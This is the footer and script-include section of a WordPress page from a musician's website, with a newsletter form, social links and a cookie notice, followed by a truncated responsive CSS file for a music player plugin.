		<!-- If comments are closed. -->
		<p>Sorry, the comment form is closed at this time.</p>

	</div></div>
 <div class="comment_pager">
	<p></p>
 </div>
 <div class="comment_form">
	</div>						                        </div>

                    					</div>
                                 </div>
	


		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
										<div id="frm_show_form-2" class="widget widget_frm_show_form"><div class="frm_form_widget"><h5>SUBSCRIBE TO OUR NEWSLETTER</h5><div class="frm_forms  with_frm_style frm_center_submit frm_style_formidable-style" id="frm_form_4_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form  frm_js_validate  frm_ajax_submit  frm_pro_form " id="form_ml55" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Newsletter</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="4" />
<input type="hidden" name="frm_hide_fields_4" id="frm_hide_fields_4" value="" />
<input type="hidden" name="form_key" value="ml55" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_4" name="frm_submit_entry_4" value="4647c9454c" /><input type="hidden" name="_wp_http_referer" value="/love-unknown-review-from-greece-thanks-mr-phontas-troussas/" /><div id="frm_field_28_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_jrgp7" class="frm_primary_label">Name
        <span class="frm_required">*</span>
    </label>
    <input  type="text" id="field_jrgp7" name="item_meta[28]" value=""  data-reqmsg="Name cannot be blank." aria-required="true" data-invmsg="Testo non è valido" aria-invalid="false"   />
    
    
</div>
<div id="frm_field_29_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_bqyps" class="frm_primary_label">Email
        <span class="frm_required">*</span>
    </label>
    <input type="email" id="field_bqyps" name="item_meta[29]" value=""  data-reqmsg="Email cannot be blank" aria-required="true" data-invmsg="Invalid email address" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_30_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_dpu3o" class="frm_primary_label">Captcha
        <span class="frm_required">*</span>
    </label>
    <input  type="text" id="field_dpu3o" name="item_meta[30]" value=""  data-reqmsg="Captcha cannot be blank." aria-required="true" data-invmsg="Testo non è valido" aria-invalid="false"   aria-describedby="frm_desc_field_dpu3o" />
    <div class="frm_description" id="frm_desc_field_dpu3o">Inserisci il testo dell'immagine per poter inviare il form</div>
    
</div>
<div id="frm_field_31_container" class="frm_form_field  frm_html_container form-field"><img class="alignnone size-full wp-image-14519" src="https://lorenzodefinti.com/wp-content/uploads/2018/10/captcha.png" alt="" width="120" height="50" /></div>
<div id="frm_field_32_container" class="frm_form_field form-field  frm_required_field frm_top_container vertical_radio">
    <label for="field_exj6q" class="frm_primary_label">I agree to the terms of <a href="/privacy-policy" target="_blank">Privacy Policy</a>
        <span class="frm_required">*</span>
    </label>
    <div class="frm_opt_container">		<div class="frm_checkbox" id="frm_checkbox_32-0">			<label  for="field_exj6q-0">
			<input type="checkbox" name="item_meta[32][]" id="field_exj6q-0" value="I agree"  data-reqmsg="I agree to the terms of &lt;a href=&quot;/privacy-policy&quot; target=&quot;_blank&quot;&gt;Privacy Policy&lt;/a&gt; cannot be blank." data-invmsg="I agree to the terms of &lt;a href=&quot;/privacy-policy&quot; target=&quot;_blank&quot;&gt;Privacy Policy&lt;/a&gt; non è valido"   aria-required="true"  /> I agree</label></div>
</div>
    
    
</div>
<input type="hidden" name="item_meta[33]" id="field_aizib" value=""     />
	<input type="hidden" name="item_key" value="" />
			<div id="frm_field_35_container">
			<label for="field_lf50" >
				Se sei un essere umano, lascia questo campo vuoto.			</label>
			<input  id="field_lf50" type="text" class="frm_form_field form-field frm_verify" name="item_meta[35]" value=""  />
		</div>
		<input name="frm_state" type="hidden" value="Mg5WaNTq4TN23l2Llf9at2faW2G5EU3pyIWFms6ZmJ4wCZDwJ2HCphbc6qH0tzl1" /><div class="frm_submit">

<button class="frm_button_submit frm_final_submit" type="submit"   formnovalidate="formnovalidate">SUBSCRIBE</button>

</div></div>
</fieldset>
</div>

</form>
</div>
</div></div><div id="block-7" class="widget widget_block"><div style="width: 80%; height: 1px; background-color: #000; margin: 0 auto; margin-top: 30px; margin-bottom: 30px;"></div></div><div id="block-8" class="widget widget_block">
<h2 class="wp-block-heading">CONNECT WITH ME</h2>
</div><div id="block-13" class="widget widget_block">
<div class="wp-block-qi-blocks-spacer qodef-block-container qodef-widget-block-a32aee53"><div class="qi-block-spacer qodef-block qodef-m"></div></div>
</div><div id="block-9" class="widget widget_block widget_text">
<p>Copyright Lorenzo De Finti 2018. All rights reserved.</p>
</div><div id="block-10" class="widget widget_block">
<div class="wp-block-qi-blocks-spacer qodef-block-container qodef-widget-block-6f44d1f3"><div class="qi-block-spacer qodef-block qodef-m"></div></div>
</div><div id="block-11" class="widget widget_block widget_text">
<p><div class='q_icon_with_title small normal_icon center '><div class="icon_holder " style="margin: 0 48px 0 0; "><a href="https://soundcloud.com/lorenzo-definti/the-vortex-of-the-angel" target="_blank" class="q_icon_link"><span data-icon-type="normal" data-icon-hover-color="#666666" class="qode_iwt_icon_holder q_font_awsome_icon fa-2x  "><i class="qode_icon_font_awesome fa fa-soundcloud qode_iwt_icon_element" style="color: #333333"></i></span></a></div><div class="icon_text_holder" style=""><div class="icon_text_inner" style=""><h3 class="icon_title" style="">Soundcloud</h3><p style=''></p><a itemprop='url' class='icon_with_title_link' href='https://soundcloud.com/lorenzo-definti/the-vortex-of-the-angel' target='_blank' style=''>Read More</a></div></div></div><div class='q_icon_with_title small normal_icon center '><div class="icon_holder " style="margin: 0 48px 0 0; "><a href="https://www.facebook.com/lorenzodefintimusic" target="_blank" class="q_icon_link"><span data-icon-type="normal" data-icon-hover-color="#666666" class="qode_iwt_icon_holder q_font_awsome_icon fa-2x  "><i class="qode_icon_font_awesome fa fa-facebook qode_iwt_icon_element" style="color: #333333"></i></span></a></div><div class="icon_text_holder" style=""><div class="icon_text_inner" style=""><h3 class="icon_title" style="">Facebook</h3><p style=''></p><a itemprop='url' class='icon_with_title_link' href='https://www.facebook.com/lorenzodefintimusic' target='_blank' style=''>Read More</a></div></div></div><div class='q_icon_with_title small normal_icon center '><div class="icon_holder " style="margin: 0 48px 0 0; "><a href="https://www.instagram.com/lorenzodefinti" target="_blank" class="q_icon_link"><span data-icon-type="normal" data-icon-hover-color="#666666" class="qode_iwt_icon_holder q_font_awsome_icon fa-2x  "><i class="qode_icon_font_awesome fa fa-instagram qode_iwt_icon_element" style="color: #333333"></i></span></a></div><div class="icon_text_holder" style=""><div class="icon_text_inner" style=""><h3 class="icon_title" style="">instagram</h3><p style=''></p><a itemprop='url' class='icon_with_title_link' href='https://www.instagram.com/lorenzodefinti' target='_blank' style=''>Read More</a></div></div></div> <div class='q_icon_with_title small normal_icon center '><div class="icon_holder " style="margin: 0 48px 0 0; "><a href="https://www.twitter.com/lorenzodefinti" target="_blank" class="q_icon_link"><span data-icon-type="normal" data-icon-hover-color="#666666" class="qode_iwt_icon_holder q_font_awsome_icon fa-2x  "><i class="qode_icon_font_awesome fa fa-twitter qode_iwt_icon_element" style="color: #333333"></i></span></a></div><div class="icon_text_holder" style=""><div class="icon_text_inner" style=""><h3 class="icon_title" style="">twitter</h3><p style=''></p><a itemprop='url' class='icon_with_title_link' href='https://www.twitter.com/lorenzodefinti' target='_blank' style=''>Read More</a></div></div></div></p>
</div>									</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
				
<div class="wp-block-qi-blocks-spacer qodef-block-container qodef-widget-block-d79c005b"><div class="qi-block-spacer qodef-block qodef-m"></div></div>

<p><a href="/privacy-policy">PRIVACY POLICY</a>&nbsp; |&nbsp; <a href="/cookie-policy">COOKIE POLICY</a></p>

<p>TEAM99&nbsp;<a href="https://team99.it/" target="_blank" rel="noreferrer noopener">Web Agency Modena</a></p>

<div class="wp-block-qi-blocks-spacer qodef-block-container qodef-widget-block-52e0918d"><div class="qi-block-spacer qodef-block qodef-m"></div></div>
			</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#frm_field_35_container {visibility:hidden;overflow:hidden;width:0;height:0;position:absolute;}' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 5: GA4 -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LRGV5Y45FG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LRGV5Y45FG');
</script>


<!-- /end HFCM by 99 Robots -->
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lorenzodefinti.com\/wp-admin\/admin-ajax.php","nonce":"eb2b5b59c4","hideEffect":"fade","position":"top","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="qi-blocks-main-js-extra">
/* <![CDATA[ */
var qiBlocks = {"vars":{"arrowLeftIcon":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","arrowRightIcon":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","closeIcon":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","viewCartText":"View Cart"}};
//# sourceURL=qi-blocks-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-content/plugins/qi-blocks/assets/dist/main.js?ver=1.4.7" id="qi-blocks-main-js"></script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=91bfbe404edb5df15f4ffee35e216b89" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=91bfbe404edb5df15f4ffee35e216b89" id="modernizr-js"></script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=91bfbe404edb5df15f4ffee35e216b89" id="appear-js"></script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=91bfbe404edb5df15f4ffee35e216b89" id="prettyphoto-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https://get.adobe.com/flashplayer/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra/destra per avanzare di un secondo, su/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=91bfbe404edb5df15f4ffee35e216b89" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=91bfbe404edb5df15f4ffee35e216b89" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=91bfbe404edb5df15f4ffee35e216b89" id="waitforimages-js"></script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=91bfbe404edb5df15f4ffee35e216b89" id="waypoints-js"></script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=91bfbe404edb5df15f4ffee35e216b89" id="easing-js"></script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=91bfbe404edb5df15f4ffee35e216b89" id="mousewheel-js"></script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=91bfbe404edb5df15f4ffee35e216b89" id="isotope-js"></script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=91bfbe404edb5df15f4ffee35e216b89" id="skrollr-js"></script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-content/themes/bridge/js/default_dynamic_callback.php?ver=91bfbe404edb5df15f4ffee35e216b89" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://lorenzodefinti.com/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":"","commentSentLabel":"Comment has been sent!"}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-content/themes/bridge/js/default.min.js?ver=91bfbe404edb5df15f4ffee35e216b89" id="bridge-default-js"></script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-includes/js/comment-reply.min.js?ver=91bfbe404edb5df15f4ffee35e216b89" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=91bfbe404edb5df15f4ffee35e216b89" id="flexslider-js"></script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=91bfbe404edb5df15f4ffee35e216b89" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=91bfbe404edb5df15f4ffee35e216b89" id="fitvids-js"></script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-content/themes/bridge/js/plugins/fluidvids.min.js?ver=91bfbe404edb5df15f4ffee35e216b89" id="fluidvids-js"></script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-content/themes/bridge/js/plugins/jquery.nicescroll.min.js?ver=91bfbe404edb5df15f4ffee35e216b89" id="niceScroll-js"></script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-content/plugins/bridge-core/modules/shortcodes/assets/js/nice-scroll-part.min.js?ver=91bfbe404edb5df15f4ffee35e216b89" id="qode-nice-scroll-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://lorenzodefinti.com/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=91bfbe404edb5df15f4ffee35e216b89" id="qode-like-js"></script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-content/plugins/qode-music/assets/js/plugins/jquery.jplayer.min.js?ver=91bfbe404edb5df15f4ffee35e216b89" id="qode_music_jplayer-js"></script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-content/plugins/qode-music/assets/js/plugins/jplayer.playlist.min.js?ver=91bfbe404edb5df15f4ffee35e216b89" id="qode_music_jplayer_playlist-js"></script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-content/plugins/qode-music/assets/js/music.js?ver=91bfbe404edb5df15f4ffee35e216b89" id="qode_music_script-js"></script>
<script type="text/javascript" id="formidable-js-extra">
/* <![CDATA[ */
var frm_js = {"ajax_url":"https://lorenzodefinti.com/wp-admin/admin-ajax.php","images_url":"https://lorenzodefinti.com/wp-content/plugins/formidable/images","loading":"Caricamento in corso\u2026","remove":"Rimuovi","offset":"4","nonce":"7e58336251","id":"ID","no_results":"Nessuna corrispondenza trovata","file_spam":"Quel file sembra Spam.","calc_error":"C'\u00e8 un errore nel calcolo del campo con la chiave","empty_fields":"Completa i campi obbligatori precedenti prima di caricare un file.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
var frm_password_checks = {"eight-char":{"label":"Minimo otto caratteri","regex":"/^.{8,}$/","message":"Le password devono essere lunghe almeno 8 caratteri"},"lowercase":{"label":"Almeno una lettera minuscola","regex":"#[a-z]+#","message":"Le password devono contenere almeno una lettera minuscola"},"uppercase":{"label":"Almeno una lettera maiuscola","regex":"#[A-Z]+#","message":"Le password devono contenere almeno una lettera maiuscola"},"number":{"label":"Almeno un numero","regex":"#[0-9]+#","message":"Le password devono contenere almeno un numero"},"special-char":{"label":"Almeno un carattere speciale","regex":"/(?=.*[^a-zA-Z0-9])/","message":"Password non \u00e8 valido"}};
var frmCheckboxI18n = {"errorMsg":{"min_selections":"This field requires a minimum of %1$d selected options but only %2$d were submitted."}};
//# sourceURL=formidable-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-content/plugins/formidable-pro/js/frm.min.js?ver=6.27-jquery" id="formidable-js"></script>
<script type="text/javascript" id="formidable-js-after">
/* <![CDATA[ */
window.frm_js.repeaterRowDeleteConfirmation = "Vuoi davvero eliminare questa riga?";
window.frm_js.datepickerLibrary = "default";
//# sourceURL=formidable-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lorenzodefinti.com/wp-includes/js/wp-emoji-release.min.js?ver=91bfbe404edb5df15f4ffee35e216b89"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lorenzodefinti.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script>
/*<![CDATA[*/
/*]]>*/
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-top" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Continuando la navigazione acconsenti al loro impiego.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://lorenzodefinti.com/cookie-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Maggiori informazioni" style="background-color: #00a99d">Maggiori informazioni</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://lorenzodefinti.com/wp-content/plugins/qode-music/assets/css/music-responsive.min.css?ver=91bfbe404edb5df15f4ffee35e216b89
body_size: 303
content:
@media only screen and (max-width:768px){.qode-audio-player-holder:not(.qode-audio-player-simple):not(.qode-audio-player-compact) .qode-audio-player-controls-holder{width:13%}}@media only screen and (max-width:1280px){.qode-audio-player-holder:not(.qode-audio-player-simple):not(.qode-audio-player-compact) .qode-audio-player-image-holder{display:none}.qode-audio-player-holder:not(.qode-audio-player-simple):not(.qode-audio-player-compact) .qode-audio-player-text-holder{padding-left:0}.qode-audio-player-holder:not(.qode-audio-player-simple):not(.qode-audio-player-compact) .qode-audio-player-time-holder{padding-left:20px}.qode-audio-player-holder:not(.qode-audio-player-simple):not(.qode-audio-player-compact) .jp-mute,.qode-audio-player-holder:not(.qode-audio-player-simple):not(.qode-audio-player-compact) .jp-volume-max{margin-left:10px}.qode-events-list-holder-outer .qode-event-content .qode-event-date-holder{width:15%}.qode-events-list-holder-outer .qode-event-content .qode-event-title-holder{width:70%}}@media only screen and (max-width:1024px){.qode-events-list-holder-outer .qode-event-content .qode-event-date-holder{width:18%}.qode-events-list-holder-outer .qode-event-content .qode-event-title-holder{width:67%}}@media only screen and (max-width:768px){.qode-events-list-holder-outer .qode-event-content .qode-event-date-holder{width:24%}.qode-events-list-holder-outer .qode-event-content .qode-event-title-holder{width:61%}}@media only screen and (max-width:600px){.qode-audio-player-holder:not(.qode-audio-player-simple):not(.qode-audio-player-compact) .qode-audio-player-time-holder,.qode-audio-player-holder:not(.qode-audio-player-simple):not(.qode-audio-player-compact) .qode-audio-player-volume-holder{display:none}.qode-events-list-holder-outer .qode-event-content .qode-event-buy-tickets-holder,.qode-events-list-holder-outer .qode-event-content .qode-event-date-holder,.qode-events-list-holder-outer .qode-event-content .qode-event-title-holder{display:block;width:100%;text-align:center;padding:10px 0}.qode-events-list-holder-outer .qode-event-content .qode-event-date-holder .qode-event-date-holder-left{width:auto;padding-right:10px}.qode-events-list-holder-outer 